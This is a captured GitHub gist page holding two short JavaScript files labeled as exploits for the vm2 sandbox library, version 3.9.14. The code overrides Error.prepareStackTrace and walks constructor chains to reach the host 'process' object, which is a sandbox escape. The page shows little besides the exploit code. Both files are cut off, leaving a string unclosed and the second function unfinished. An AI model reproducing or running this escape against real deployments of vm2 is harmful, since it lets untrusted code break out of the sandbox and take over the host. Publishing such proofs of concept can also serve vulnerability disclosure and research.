 seongil-wi / vm2_3.9.14_exploit_1.js Secret
Created last month
Code Revisions 1 Stars 24 Forks 5
vm2_3.9.14_exploit_1.js
1 const {VM} = require("vm2");
2 let vmInstance = new VM();
3
4 const code = `
5 Error.prepareStackTrace = (e, frames) => {
6 frames.constructor.constructor('return process
7 };
8
9 (async ()=>{}).constructor('return process')()
10 `
11
12 vmInstance.run(code);
vm2_3.9.14_exploit_2.js
1 const {VM} = require("vm2");
2 let vmInstance = new VM();
3
4 const code = `
5 Error.prepareStackTrace = (e, frames) => {
6 frames.constructor.constructor('return process
7 };
8
9 async function aa(){